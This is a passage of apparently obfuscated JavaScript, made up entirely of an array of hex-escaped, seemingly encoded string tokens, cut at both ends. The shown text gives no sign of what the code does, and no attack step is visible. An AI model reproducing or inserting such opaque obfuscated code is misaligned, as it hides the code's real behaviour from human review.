0\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c